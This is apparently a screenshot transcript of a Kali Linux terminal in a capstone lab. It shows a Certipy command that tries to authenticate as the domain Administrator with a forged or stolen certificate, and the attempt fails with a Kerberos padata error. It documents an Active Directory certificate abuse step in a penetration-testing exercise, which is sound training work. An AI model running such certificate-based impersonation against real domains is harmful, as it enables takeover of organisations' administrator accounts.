 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ certipy-ad auth -pfx administrator.pfx -u administrator -domain nara-security.com -dc-ip 192.168.
198.30
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@nara-security.com'
[*] Using principal: 'administrator@nara-security.com'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has
no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information